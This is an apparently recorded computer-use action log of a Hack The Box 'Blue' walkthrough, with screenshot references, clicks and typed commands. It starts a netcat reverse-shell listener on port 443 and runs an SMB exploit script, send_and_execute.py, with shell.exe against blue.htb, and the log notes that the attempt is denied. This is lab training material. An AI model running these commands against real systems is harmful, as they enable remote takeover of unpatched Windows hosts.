
double_click(675, 536)

mouse_move(736, 456)

Start a netcat listener with nc -nvlp 443 to catch the reverse connection.
text(nc)

text(-nvlp 443)

key(Return)

Run python2 send_and_execute.py blue.htb shell.exe 445 samr; it fails with STATUS_ACCESS_DENIED.
click(659, 87)

text(python2 send_and_execute.)

text(python2 send_and_execute.py)

text(blue.)

text(htb)

text(shell)

text(.exe)

text(445)

text(samr)

key(Return)
